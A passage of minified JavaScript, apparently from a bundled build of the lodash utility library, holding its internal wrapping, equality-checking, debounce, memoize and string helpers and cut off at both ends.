F=arguments,N=F[0];if(S&&F.length==1&&Pe(N))return S.plant(N).value();for(var U=0,te=a?t[U].apply(this,F):N;++U<a;)te=t[U].call(this,te);return te}})}function Pi(e,t,a,c,m,_,S,w,k,F){function N(){for(var Me=arguments.length,De=pt(Me),Tt=Me;Tt--;)De[Tt]=arguments[Tt];if(pe)var qt=Mn(N),cn=M(De,qt);if(c&&(De=Hl(De,c,m,pe)),_&&(De=Ul(De,_,S,pe)),Me-=cn,pe&&Me<F)return Jl(e,t,Pi,N.placeholder,a,De,H(De,qt),w,k,F-Me);var it=te?a:this,or=ue?it[e]:e;return Me=De.length,w?De=QI(De,w):Te&&Me>1&&De.reverse(),U&&k<Me&&(De.length=k),this&&this!==gt&&this instanceof N&&(or=ge||So(or)),or.apply(it,De)}var U=t&q,te=t&Et,ue=t&lr,pe=t&(Lt|Dr),Te=t&me,ge=ue?I:So(e);return N}function Kl(e,t){return function(a,c){return lI(a,e,t(c),{})}}function Ti(e,t){return function(a,c){var m;if(a===I&&c===I)return t;if(a!==I&&(m=a),c!==I){if(m===I)return c;typeof a=="string"||typeof c=="string"?(a=Kt(a),c=Kt(c)):(a=Ml(a),c=Ml(c)),m=e(a,c)}return m}}function Ns(e){return Ur(function(t){return t=d(t,B(ye())),Re(function(a){var c=this;return e(t,function(m){return r(m,c,a)})})})}function ki(e,t){t=t===I?" ":Kt(t);var a=t.length;if(a<2)return a?xs(t,e):t;var c=xs(t,Gi(e/Je(t)));return K(t)?on(Be(c),0,e).join(""):c.slice(0,e)}function DI(e,t,a,c){function m(){for(var w=-1,k=arguments.length,F=-1,N=c.length,U=pt(N+k),te=this&&this!==gt&&this instanceof m?S:e;++F<N;)U[F]=c[F];for(;k--;)U[F++]=arguments[++w];return r(te,_?a:this,U)}var _=t&Et,S=So(e);return m}function Yl(e){return function(t,a,c){return c&&typeof c!="number"&&xt(t,a,c)&&(a=c=I),t=Wr(t),a===I?(a=t,t=0):a=Wr(a),c=c===I?t<a?1:-1:Wr(c),bI(t,a,c,e)}}function Ei(e){return function(t,a){return typeof t=="string"&&typeof a=="string"||(t=rr(t),a=rr(a)),e(t,a)}}function Jl(e,t,a,c,m,_,S,w,k,F){var N=t&Lt,U=N?S:I,te=N?I:S,ue=N?_:I,pe=N?I:_;t|=N?zt:x,t&=~(N?x:zt),t&mn||(t&=~(Et|lr));var Te=[e,t,m,ue,U,pe,te,w,k,F],ge=a.apply(I,Te);return Us(e)&&Kd(ge,Te),ge.placeholder=c,sd(ge,e,t)}function Vs(e){var t=Nn[e];return function(a,c){if(a=rr(a),c=c==null?0:wt(Ee(c),292),c&&Fd(a)){var m=(qe(a)+"e").split("e");return m=(qe(t(m[0]+"e"+(+m[1]+c)))+"e").split("e"),+(m[0]+"e"+(+m[1]-c))}return t(a)}}function Xl(e){return function(t){var a=Pt(t);return a==dr?be(t):a==pr?oe(t):nt(t,e(t))}}function Hr(e,t,a,c,m,_,S,w){var k=t&lr;if(!k&&typeof e!="function")throw new nr(kt);var F=c?c.length:0;if(F||(t&=~(zt|x),c=m=I),S=S===I?S:ft(Ee(S),0),w=w===I?w:Ee(w),F-=m?m.length:0,t&x){var N=c,U=m;c=m=I}var te=k?I:su(e),ue=[e,t,a,c,m,N,U,_,S,w];if(te&&YI(ue,te),e=ue[0],t=ue[1],a=ue[2],c=ue[3],m=ue[4],w=ue[9]=ue[9]===I?k?0:e.length:ft(ue[9]-F,0),!w&&t&(Lt|Dr)&&(t&=~(Lt|Dr)),t&&t!=Et)pe=t==Lt||t==Dr?MI(e,t,w):t!=zt&&t!=(Et|zt)||m.length?Pi.apply(I,ue):DI(e,t,a,c);else var pe=OI(e,t,a);return sd((te?Wd:Kd)(pe,ue),e,t)}function Ql(e,t,a,c){return e===I||mr(e,Vn[a])&&!Fe.call(c,a)?t:e}function Zl(e,t,a,c,m,_){return rt(e)&&rt(t)&&(_.set(t,e),Ii(e,t,I,Zl,_),_.delete(t)),e}function NI(e){return wo(e)?I:e}function ed(e,t,a,c,m,_){var S=a&Mr,w=e.length,k=t.length;if(w!=k&&!(S&&k>w))return!1;var F=_.get(e),N=_.get(t);if(F&&N)return F==t&&N==e;var U=-1,te=!0,ue=a&fn?new vn:I;for(_.set(e,t),_.set(t,e);++U<w;){var pe=e[U],Te=t[U];if(c)var ge=S?c(Te,pe,U,t,e,_):c(pe,Te,U,e,t,_);if(ge!==I){if(ge)continue;te=!1;break}if(ue){if(!g(t,function(Me,De){if(!O(ue,De)&&(pe===Me||m(pe,Me,a,c,_)))return ue.push(De)})){te=!1;break}}else if(pe!==Te&&!m(pe,Te,a,c,_)){te=!1;break}}return _.delete(e),_.delete(t),te}function VI(e,t,a,c,m,_,S){switch(a){case An:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case go:return!(e.byteLength!=t.byteLength||!_(new Bi(e),new Bi(t)));case Zr:case en:case lo:return mr(+e,+t);case di:return e.name==t.name&&e.message==t.message;case po:case fo:return e==t+"";case dr:var w=be;case pr:var k=c&Mr;if(w||(w=z),e.size!=t.size&&!k)return!1;var F=S.get(e);if(F)return F==t;c|=fn,S.set(e,t);var N=ed(w(e),w(t),c,m,_,S);return S.delete(e),N;case fi:if(Co)return Co.call(e)==Co.call(t)}return!1}function jI(e,t,a,c,m,_){var S=a&Mr,w=js(e),k=w.length;if(k!=js(t).length&&!S)return!1;for(var F=k;F--;){var N=w[F];if(!(S?N in t:Fe.call(t,N)))return!1}var U=_.get(e),te=_.get(t);if(U&&te)return U==t&&te==e;var ue=!0;_.set(e,t),_.set(t,e);for(var pe=S;++F<k;){N=w[F];var Te=e[N],ge=t[N];if(c)var Me=S?c(ge,Te,N,t,e,_):c(Te,ge,N,e,t,_);if(!(Me===I?Te===ge||m(Te,ge,a,c,_):Me)){ue=!1;break}pe||(pe=N=="constructor")}if(ue&&!pe){var De=e.constructor,Tt=t.constructor;De!=Tt&&"constructor"in e&&"constructor"in t&&!(typeof De=="function"&&De instanceof De&&typeof Tt=="function"&&Tt instanceof Tt)&&(ue=!1)}return _.delete(e),_.delete(t),ue}function Ur(e){return cu(id(e,I,pd),e+"")}function js(e){return bl(e,ht,uu)}function qs(e){return bl(e,Vt,Gd)}function Ci(e){for(var t=e.name+"",a=qn[t],c=Fe.call(qn,t)?a.length:0;c--;){var m=a[c],_=m.func;if(_==null||_==e)return m.name}return t}function Mn(e){return(Fe.call(p,"placeholder")?p:e).placeholder}function ye(){var e=p.iteratee||Js;return e=e===Js?Tl:e,arguments.length?e(arguments[0],arguments[1]):e}function xi(e,t){var a=e.__data__;return zI(t)?a[typeof t=="string"?"string":"hash"]:a.map}function Fs(e){for(var t=ht(e),a=t.length;a--;){var c=t[a],m=e[c];t[a]=[c,m,nd(m)]}return t}function In(e,t){var a=X(e,t);return Pl(a)?a:I}function qI(e){var t=Fe.call(e,bn),a=e[bn];try{e[bn]=I;var c=!0}catch(_){}var m=Hi.call(e);return c&&(t?e[bn]=a:delete e[bn]),m}function FI(e,t,a){for(var c=-1,m=a.length;++c<m;){var _=a[c],S=_.size;switch(_.type){case"drop":e+=S;break;case"dropRight":t-=S;break;case"take":t=wt(t,e+S);break;case"takeRight":e=ft(e,t-S)}}return{start:e,end:t}}function HI(e){var t=e.match(Vy);return t?t[1].split(jy):[]}function td(e,t,a){t=nn(t,e);for(var c=-1,m=t.length,_=!1;++c<m;){var S=br(t[c]);if(!(_=e!=null&&a(e,S)))break;e=e[S]}return _||++c!=m?_:(m=e==null?0:e.length,!!m&&Di(m)&&Br(S,m)&&(Pe(e)||wn(e)))}function UI(e){var t=e.length,a=new e.constructor(t);return t&&typeof e[0]=="string"&&Fe.call(e,"index")&&(a.index=e.index,a.input=e.input),a}function rd(e){return typeof e.constructor!="function"||bo(e)?{}:Fn($i(e))}function BI(e,t,a){var c=e.constructor;switch(t){case go:return Ds(e);case Zr:case en:return new c(+e);case An:return EI(e,a);case es:case ts:case rs:case ns:case os:case is:case as:case ss:case us:return ql(e,a);case dr:return new c;case lo:case fo:return new c(e);case po:return CI(e);case pr:return new c;case fi:return xI(e)}}function $I(e,t){var a=t.length;if(!a)return e;var c=a-1;return t[c]=(a>1?"& ":"")+t[c],t=t.join(a>2?", ":" "),e.replace(Ny,`{
/* [wrapped with `+t+`] */
`)}function WI(e){return Pe(e)||wn(e)||!!(qd&&e&&e[qd])}function Br(e,t){var a=typeof e;return t=t==null?we:t,!!t&&(a=="number"||a!="symbol"&&Gy.test(e))&&e>-1&&e%1==0&&e<t}function xt(e,t,a){if(!rt(a))return!1;var c=typeof t;return!!(c=="number"?Nt(a)&&Br(t,a.length):c=="string"&&t in a)&&mr(a[t],e)}function Hs(e,t){if(Pe(e))return!1;var a=typeof e;return!(a!="number"&&a!="symbol"&&a!="boolean"&&e!=null&&!Yt(e))||Ly.test(e)||!Ry.test(e)||t!=null&&e in Qe(t)}function zI(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Us(e){var t=Ci(e),a=p[t];if(typeof a!="function"||!(t in ie.prototype))return!1;if(e===a)return!0;var c=su(a);return!!c&&e===c[0]}function GI(e){return!!Dd&&Dd in e}function bo(e){var t=e&&e.constructor;return e===(typeof t=="function"&&t.prototype||Vn)}function nd(e){return e===e&&!rt(e)}function od(e,t){return function(a){return a!=null&&a[e]===t&&(t!==I||e in Qe(a))}}function KI(e){var t=Oi(e,function(c){return a.size===so&&a.clear(),c}),a=t.cache;return t}function YI(e,t){var a=e[1],c=t[1],m=a|c,_=m<(Et|lr|q),S=c==q&&a==Lt||c==q&&a==$&&e[7].length<=t[8]||c==(q|$)&&t[7].length<=t[8]&&a==Lt;if(!_&&!S)return e;c&Et&&(e[2]=t[2],m|=a&Et?0:mn);var w=t[3];if(w){var k=e[3];e[3]=k?Hl(k,w,t[4]):w,e[4]=k?H(e[3],pn):t[4]}return w=t[5],w&&(k=e[5],e[5]=k?Ul(k,w,t[6]):w,e[6]=k?H(e[5],pn):t[6]),w=t[7],w&&(e[7]=w),c&q&&(e[8]=e[8]==null?t[8]:wt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=m,e}function JI(e){var t=[];if(e!=null)for(var a in Qe(e))t.push(a);return t}function XI(e){return Hi.call(e)}function id(e,t,a){return t=ft(t===I?e.length-1:t,0),function(){for(var c=arguments,m=-1,_=ft(c.length-t,0),S=pt(_);++m<_;)S[m]=c[t+m];m=-1;for(var w=pt(t+1);++m<t;)w[m]=c[m];return w[t]=a(S),r(e,this,w)}}function ad(e,t){return t.length<2?e:_n(e,er(t,0,-1))}function QI(e,t){for(var a=e.length,c=wt(t.length,a),m=Dt(e);c--;){var _=t[c];e[c]=Br(_,a)?m[_]:I}return e}function Bs(e,t){if((t!=="constructor"||typeof e[t]!="function")&&t!="__proto__")return e[t]}function sd(e,t,a){var c=t+"";return cu(e,$I(c,ZI(HI(c),a)))}function ud(e){var t=0,a=0;return function(){var c=s0(),m=Ne-(c-a);if(a=c,m>0){if(++t>=Le)return arguments[0]}else t=0;return e.apply(I,arguments)}}function Ai(e,t){var a=-1,c=e.length,m=c-1;for(t=t===I?c:t;++a<t;){var _=Cs(a,m),S=e[_];e[_]=e[a],e[a]=S}return e.length=t,e}function br(e){if(typeof e=="string"||Yt(e))return e;var t=e+"";return t=="0"&&1/e==-Oe?"-0":t}function Sn(e){if(e!=null){try{return Fi.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function ZI(e,t){return o(_r,function(a){var c="_."+a[0];t&a[1]&&!l(e,c)&&e.push(c)}),e.sort()}function cd(e){if(e instanceof ie)return e.clone();var t=new ve(e.__wrapped__,e.__chain__);return t.__actions__=Dt(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function eS(e,t,a){t=(a?xt(e,t,a):t===I)?1:ft(Ee(t),0);var c=e==null?0:e.length;if(!c||t<1)return[];for(var m=0,_=0,S=pt(Gi(c/t));m<c;)S[_++]=er(e,m,m+=t);return S}function tS(e){for(var t=-1,a=e==null?0:e.length,c=0,m=[];++t<a;){var _=e[t];_&&(m[c++]=_)}return m}function rS(){var e=arguments.length;if(!e)return[];for(var t=pt(e-1),a=arguments[0],c=e;c--;)t[c-1]=arguments[c];return h(Pe(a)?Dt(a):[a],vt(t,1))}function nS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ee(t),er(e,t<0?0:t,c)):[]}function oS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ee(t),t=c-t,er(e,0,t<0?0:t)):[]}function iS(e,t){return e&&e.length?bi(e,ye(t,3),!0,!0):[]}function aS(e,t){return e&&e.length?bi(e,ye(t,3),!0):[]}function sS(e,t,a,c){var m=e==null?0:e.length;return m?(a&&typeof a!="number"&&xt(e,t,a)&&(a=0,c=m),aI(e,t,a,c)):[]}function ld(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=a==null?0:Ee(a);return m<0&&(m=ft(c+m,0)),R(e,ye(t,3),m)}function dd(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=c-1;return a!==I&&(m=Ee(a),m=a<0?ft(c+m,0):wt(m,c-1)),R(e,ye(t,3),m,!0)}function pd(e){return e!=null&&e.length?vt(e,1):[]}function uS(e){return e!=null&&e.length?vt(e,Oe):[]}function cS(e,t){return e!=null&&e.length?(t=t===I?1:Ee(t),vt(e,t)):[]}function lS(e){for(var t=-1,a=e==null?0:e.length,c={};++t<a;){var m=e[t];c[m[0]]=m[1]}return c}function fd(e){return e&&e.length?e[0]:I}function dS(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=a==null?0:Ee(a);return m<0&&(m=ft(c+m,0)),j(e,t,m)}function pS(e){return e!=null&&e.length?er(e,0,-1):[]}function fS(e,t){return e==null?"":i0.call(e,t)}function tr(e){var t=e==null?0:e.length;return t?e[t-1]:I}function mS(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=c;return a!==I&&(m=Ee(a),m=m<0?ft(c+m,0):wt(m,c-1)),t===t?Ue(e,t,m):R(e,ee,m,!0)}function gS(e,t){return e&&e.length?xl(e,Ee(t)):I}function md(e,t){return e&&e.length&&t&&t.length?Es(e,t):e}function hS(e,t,a){return e&&e.length&&t&&t.length?Es(e,t,ye(a,2)):e}function vS(e,t,a){return e&&e.length&&t&&t.length?Es(e,t,I,a):e}function yS(e,t){var a=[];if(!e||!e.length)return a;var c=-1,m=[],_=e.length;for(t=ye(t,3);++c<_;){var S=e[c];t(S,c,e)&&(a.push(S),m.push(c))}return Ll(e,m),a}function $s(e){return e==null?e:c0.call(e)}function _S(e,t,a){var c=e==null?0:e.length;return c?(a&&typeof a!="number"&&xt(e,t,a)?(t=0,a=c):(t=t==null?0:Ee(t),a=a===I?c:Ee(a)),er(e,t,a)):[]}function IS(e,t){return Si(e,t)}function SS(e,t,a){return As(e,t,ye(a,2))}function bS(e,t){var a=e==null?0:e.length;if(a){var c=Si(e,t);if(c<a&&mr(e[c],t))return c}return-1}function wS(e,t){return Si(e,t,!0)}function PS(e,t,a){return As(e,t,ye(a,2),!0)}function TS(e,t){if(e!=null&&e.length){var a=Si(e,t,!0)-1;if(mr(e[a],t))return a}return-1}function kS(e){return e&&e.length?Ol(e):[]}function ES(e,t){return e&&e.length?Ol(e,ye(t,2)):[]}function CS(e){var t=e==null?0:e.length;return t?er(e,1,t):[]}function xS(e,t,a){return e&&e.length?(t=a||t===I?1:Ee(t),er(e,0,t<0?0:t)):[]}function AS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ee(t),t=c-t,er(e,t<0?0:t,c)):[]}function RS(e,t){return e&&e.length?bi(e,ye(t,3),!1,!0):[]}function LS(e,t){return e&&e.length?bi(e,ye(t,3)):[]}function OS(e){return e&&e.length?rn(e):[]}function MS(e,t){return e&&e.length?rn(e,ye(t,2)):[]}function DS(e,t){return t=typeof t=="function"?t:I,e&&e.length?rn(e,I,t):[]}function Ws(e){if(!e||!e.length)return[];var t=0;return e=u(e,function(a){if(st(a))return t=ft(a.length,t),!0}),Ye(t,function(a){return d(e,ce(a))})}function gd(e,t){if(!e||!e.length)return[];var a=Ws(e);return t==null?a:d(a,function(c){return r(t,I,c)})}function NS(e,t){return Vl(e||[],t||[],ho)}function VS(e,t){return Vl(e||[],t||[],Io)}function hd(e){var t=p(e);return t.__chain__=!0,t}function jS(e,t){return t(e),e}function Ri(e,t){return t(e)}function qS(){return hd(this)}function FS(){return new ve(this.value(),this.__chain__)}function HS(){this.__values__===I&&(this.__values__=kd(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?I:this.__values__[this.__index__++]}}function US(){return this}function BS(e){for(var t,a=this;a instanceof ne;){var c=cd(a);c.__index__=0,c.__values__=I,t?m.__wrapped__=c:t=c;var m=c;a=a.__wrapped__}return m.__wrapped__=e,t}function $S(){var e=this.__wrapped__;if(e instanceof ie){var t=e;return this.__actions__.length&&(t=new ie(this)),t=t.reverse(),t.__actions__.push({func:Ri,args:[$s],thisArg:I}),new ve(t,this.__chain__)}return this.thru($s)}function WS(){return Nl(this.__wrapped__,this.__actions__)}function zS(e,t,a){var c=Pe(e)?s:iI;return a&&xt(e,t,a)&&(t=I),c(e,ye(t,3))}function GS(e,t){return(Pe(e)?u:Sl)(e,ye(t,3))}function KS(e,t){return vt(Li(e,t),1)}function YS(e,t){return vt(Li(e,t),Oe)}function JS(e,t,a){return a=a===I?1:Ee(a),vt(Li(e,t),a)}function vd(e,t){return(Pe(e)?o:sn)(e,ye(t,3))}function yd(e,t){return(Pe(e)?i:Bd)(e,ye(t,3))}function XS(e,t,a,c){e=Nt(e)?e:Dn(e),a=a&&!c?Ee(a):0;var m=e.length;return a<0&&(a=ft(m+a,0)),Ni(e)?a<=m&&e.indexOf(t,a)>-1:!!m&&j(e,t,a)>-1}function Li(e,t){return(Pe(e)?d:kl)(e,ye(t,3))}function QS(e,t,a,c){return e==null?[]:(Pe(t)||(t=t==null?[]:[t]),a=c?I:a,Pe(a)||(a=a==null?[]:[a]),Al(e,t,a))}function ZS(e,t,a){var c=Pe(e)?y:fe,m=arguments.length<3;return c(e,ye(t,4),a,m,sn)}function eb(e,t,a){var c=Pe(e)?v:fe,m=arguments.length<3;return c(e,ye(t,4),a,m,Bd)}function tb(e,t){return(Pe(e)?u:Sl)(e,Mi(ye(t,3)))}function rb(e){return(Pe(e)?vl:wI)(e)}function nb(e,t,a){return t=(a?xt(e,t,a):t===I)?1:Ee(t),(Pe(e)?eI:PI)(e,t)}function ob(e){return(Pe(e)?tI:TI)(e)}function ib(e){if(e==null)return 0;if(Nt(e))return Ni(e)?Je(e):e.length;var t=Pt(e);return t==dr||t==pr?e.size:Ts(e).length}function ab(e,t,a){var c=Pe(e)?g:kI;return a&&xt(e,t,a)&&(t=I),c(e,ye(t,3))}function sb(e,t){if(typeof t!="function")throw new nr(kt);return e=Ee(e),function(){if(--e<1)return t.apply(this,arguments)}}function _d(e,t,a){return t=a?I:t,t=e&&t==null?e.length:t,Hr(e,q,I,I,I,I,t)}function Id(e,t){var a;if(typeof t!="function")throw new nr(kt);return e=Ee(e),function(){return--e>0&&(a=t.apply(this,arguments)),e<=1&&(t=I),a}}function Sd(e,t,a){t=a?I:t;var c=Hr(e,Lt,I,I,I,I,I,t);return c.placeholder=Sd.placeholder,c}function bd(e,t,a){t=a?I:t;var c=Hr(e,Dr,I,I,I,I,I,t);return c.placeholder=bd.placeholder,c}function wd(e,t,a){function c(it){var or=te,Ao=ue;return te=ue=I,De=it,Te=e.apply(Ao,or)}function m(it){return De=it,ge=xo(w,t),Tt?c(it):Te}function _(it){var or=it-Me,Ao=it-De,ip=t-or;return qt?wt(ip,pe-Ao):ip}function S(it){var or=it-Me,Ao=it-De;return Me===I||or>=t||or<0||qt&&Ao>=pe}function w(){var it=Xi();return S(it)?k(it):(ge=xo(w,_(it)),I)}function k(it){return ge=I,cn&&te?c(it):(te=ue=I,Te)}function F(){ge!==I&&zd(ge),De=0,te=Me=ue=ge=I}function N(){return ge===I?Te:k(Xi())}function U(){var it=Xi(),or=S(it);if(te=arguments,ue=this,Me=it,or){if(ge===I)return m(Me);if(qt)return zd(ge),ge=xo(w,t),c(Me)}return ge===I&&(ge=xo(w,t)),Te}var te,ue,pe,Te,ge,Me,De=0,Tt=!1,qt=!1,cn=!0;if(typeof e!="function")throw new nr(kt);return t=rr(t)||0,rt(a)&&(Tt=!!a.leading,qt="maxWait"in a,pe=qt?ft(rr(a.maxWait)||0,t):pe,cn="trailing"in a?!!a.trailing:cn),U.cancel=F,U.flush=N,U}function ub(e){return Hr(e,me)}function Oi(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new nr(kt);var a=function(){var c=arguments,m=t?t.apply(this,c):c[0],_=a.cache;if(_.has(m))return _.get(m);var S=e.apply(this,c);return a.cache=_.set(m,S)||_,S};return a.cache=new(Oi.Cache||qr),a}function Mi(e){if(typeof e!="function")throw new nr(kt);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function cb(e){return Id(2,e)}function lb(e,t){if(typeof e!="function")throw new nr(kt);return t=t===I?t:Ee(t),Re(e,t)}function db(e,t){if(typeof e!="function")throw new nr(kt);return t=t==null?0:ft(Ee(t),0),Re(function(a){var c=a[t],m=on(a,0,t);return c&&h(m,c),r(e,this,m)})}function pb(e,t,a){var c=!0,m=!0;if(typeof e!="function")throw new nr(kt);return rt(a)&&(c="leading"in a?!!a.leading:c,m="trailing"in a?!!a.trailing:m),wd(e,t,{leading:c,maxWait:t,trailing:m})}function fb(e){return _d(e,1)}function mb(e,t){return du(Ms(t),e)}function gb(){if(!arguments.length)return[];var e=arguments[0];return Pe(e)?e:[e]}function hb(e){return Zt(e,Or)}function vb(e,t){return t=typeof t=="function"?t:I,Zt(e,Or,t)}function yb(e){return Zt(e,Wt|Or)}function _b(e,t){return t=typeof t=="function"?t:I,Zt(e,Wt|Or,t)}function Ib(e,t){return t==null||_l(e,t,ht(t))}function mr(e,t){return e===t||e!==e&&t!==t}function Nt(e){return e!=null&&Di(e.length)&&!$r(e)}function st(e){return ot(e)&&Nt(e)}function Sb(e){return e===!0||e===!1||ot(e)&&Ct(e)==Zr}function bb(e){return ot(e)&&e.nodeType===1&&!wo(e)}function wb(e){if(e==null)return!0;if(Nt(e)&&(Pe(e)||typeof e=="string"||typeof e.splice=="function"||un(e)||Hn(e)||wn(e)))return!e.length;var t=Pt(e);if(t==dr||t==pr)return!e.size;if(bo(e))return!Ts(e).length;for(var a in e)if(Fe.call(e,a))return!1;return!0}function Pb(e,t){return _o(e,t)}function Tb(e,t,a){a=typeof a=="function"?a:I;var c=a?a(e,t):I;return c===I?_o(e,t,I,a):!!c}function zs(e){if(!ot(e))return!1;var t=Ct(e);return t==di||t==_y||typeof e.message=="string"&&typeof e.name=="string"&&!wo(e)}function kb(e){return typeof e=="number"&&Fd(e)}function $r(e){if(!rt(e))return!1;var t=Ct(e);return t==pi||t==jc||t==co||t==Sy}function Pd(e){return typeof e=="number"&&e==Ee(e)}function Di(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=we}function rt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function ot(e){return e!=null&&typeof e=="object"}function Eb(e,t){return e===t||Ps(e,t,Fs(t))}function Cb(e,t,a){return a=typeof a=="function"?a:I,Ps(e,t,Fs(t),a)}function xb(e){return Td(e)&&e!=+e}function Ab(e){if(y0(e))throw new tu(ci);return Pl(e)}function Rb(e){return e===null}function Lb(e){return e==null}function Td(e){return typeof e=="number"||ot(e)&&Ct(e)==lo}function wo(e){if(!ot(e)||Ct(e)!=Vr)return!1;var t=$i(e);if(t===null)return!0;var a=Fe.call(t,"constructor")&&t.constructor;return typeof a=="function"&&a instanceof a&&Fi.call(a)==Qw}function Ob(e){return Pd(e)&&e>=-we&&e<=we}function Ni(e){return typeof e=="string"||!Pe(e)&&ot(e)&&Ct(e)==fo}function Yt(e){return typeof e=="symbol"||ot(e)&&Ct(e)==fi}function Mb(e){return e===I}function Db(e){return ot(e)&&Pt(e)==mo}function Nb(e){return ot(e)&&Ct(e)==wy}function kd(e){if(!e)return[];if(Nt(e))return Ni(e)?Be(e):Dt(e);if(Po&&e[Po])return Se(e[Po]());var t=Pt(e);return(t==dr?be:t==pr?z:Dn)(e)}function Wr(e){return e?(e=rr(e),e===Oe||e===-Oe?(e<0?-1:1)*et:e===e?e:0):e===0?e:0}function Ee(e){var t=Wr(e),a=t%1;return t===t?a?t-a:t:0}function Ed(e){return e?yn(Ee(e),0,Ve):0}function rr(e){if(typeof e=="number")return e;if(Yt(e))return tt;if(rt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=rt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=ae(e);var a=$y.test(e);return a||zy.test(e)?P_(e.slice(2),a?2:8):By.test(e)?tt:+e}function Cd(e){return Sr(e,Vt(e))}function Vb(e){return e?yn(Ee(e),-we,we):e===0?e:0}function qe(e){return e==null?"":Kt(e)}function jb(e,t){var a=Fn(e);return t==null?a:yl(a,t)}function qb(e,t){return V(e,ye(t,3),Ir)}function Fb(e,t){return V(e,ye(t,3),Ss)}function Hb(e,t){return e==null?e:au(e,ye(t,3),Vt)}function Ub(e,t){return e==null?e:$d(e,ye(t,3),Vt)}function Bb(e,t){return e&&Ir(e,ye(t,3))}function $b(e,t){return e&&Ss(e,ye(t,3))}function Wb(e){return e==null?[]:_i(e,ht(e))}function zb(e){return e==null?[]:_i(e,Vt(e))}function Gs(e,t,a){var c=e==null?I:_n(e,t);return c===I?a:c}function Gb(e,t){return e!=null&&td(e,t,sI)}function Ks(e,t){return e!=null&&td(e,t,uI)}function ht(e){return Nt(e)?hl(e):Ts(e)}function Vt(e){return Nt(e)?hl(e,!0):yI(e)}function Kb(e,t){var a={};return t=ye(t,3),Ir(e,function(c,m,_){Fr(a,t(c,m,_),c)}),a}function Yb(e,t){var a={};return t=ye(t,3),Ir(e,function(c,m,_){Fr(a,m,t(c,m,_))}),a}function Jb(e,t){return xd(e,Mi(ye(t)))}function xd(e,t){if(e==null)return{};var a=d(qs(e),function(c){return[c]});return t=ye(t),Rl(e,a,function(c,m){return t(c,m[0])})}function Xb(e,t,a){t=nn(t,e);var c=-1,m=t.length;for(m||(m=1,e=I);++c<m;){var _=e==null?I:e[br(t[c])];_===I&&(c=m,_=a),e=$r(_)?_.call(e):_}return e}function Qb(e,t,a){return e==null?e:Io(e,t,a)}function Zb(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:Io(e,t,a,c)}function ew(e,t,a){var c=Pe(e),m=c||un(e)||Hn(e);if(t=ye(t,4),a==null){var _=e&&e.constructor;a=m?c?new _:[]:rt(e)&&$r(_)?Fn($i(e)):{}}return(m?o:Ir)(e,function(S,w,k){return t(a,S,w,k)}),a}function tw(e,t){return e==null||Rs(e,t)}function rw(e,t,a){return e==null?e:Dl(e,t,Ms(a))}function nw(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:Dl(e,t,Ms(a),c)}function Dn(e){return e==null?[]:W(e,ht(e))}function ow(e){return e==null?[]:W(e,Vt(e))}function iw(e,t,a){return a===I&&(a=t,t=I),a!==I&&(a=rr(a),a=a===a?a:0),t!==I&&(t=rr(t),t=t===t?t:0),yn(rr(e),t,a)}function aw(e,t,a){return t=Wr(t),a===I?(a=t,t=0):a=Wr(a),e=rr(e),cI(e,t,a)}function sw(e,t,a){if(a&&typeof a!="boolean"&&xt(e,t,a)&&(t=a=I),a===I&&(typeof t=="boolean"?(a=t,t=I):typeof e=="boolean"&&(a=e,e=I)),e===I&&t===I?(e=0,t=1):(e=Wr(e),t===I?(t=e,e=0):t=Wr(t)),e>t){var c=e;e=t,t=c}if(a||e%1||t%1){var m=Hd();return wt(e+m*(t-e+w_("1e-"+((m+"").length-1))),t)}return Cs(e,t)}function Ad(e){return fu(qe(e).toLowerCase())}function Rd(e){return e=qe(e),e&&e.replace(Ky,E_).replace(f_,"")}function uw(e,t,a){e=qe(e),t=Kt(t);var c=e.length;a=a===I?c:yn(Ee(a),0,c);var m=a;return a-=t.length,a>=0&&e.slice(a,m)==t}function cw(e){return e=qe(e),e&&Cy.test(e)?e.replace(Hc,C_):e}function lw(e){return e=qe(e),e&&My.test(e)?e.replace(cs,"\\$&"):e}function dw(e,t,a){e=qe(e),t=Ee(t);var c=t?Je(e):0;if(!t||c>=t)return e;var m=(t-c)/2;return ki(Ki(m),a)+e+ki(Gi(m),a)}function pw(e,t,a){e=qe(e),t=Ee(t);var c=t?Je(e):0;return t&&c<t?e+ki(t-c,a):e}function fw(e,t,a){e=qe(e),t=Ee(t);var c=t?Je(e):0;return t&&c<t?ki(t-c,a)+e:e}function mw(e,t,a){return a||t==null?t=0:t&&(t=+t),u0(qe(e).replace(ls,""),t||0)}function gw(e,t,a){return t=(a?xt(e,t,a):t===I)?1:Ee(t),xs(qe(e),t)}function hw(){var e=arguments,t=qe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function vw(e,t,a){return a&&typeof a!="number"&&xt(e,t,a)&&(t=a=I),(a=a===I?Ve:a>>>0)?(e=qe(e),e&&(typeof t=="string"||t!=null&&!pu(t))&&(t=Kt(t),!t&&K(e))?on(Be(e),0,a):e.split(t,a)):[]}function yw(e,t,a){return e=qe(e),a=a==null?0:yn(Ee(a),0,e.length),t=Kt(t),e.slice(a,a+t.length)==t}function _w(e,t,a){var c=p.templateSettings;a&&xt(e,t,a)&&(t=I),e=qe(e),t=Qi({},t,c,Ql);var 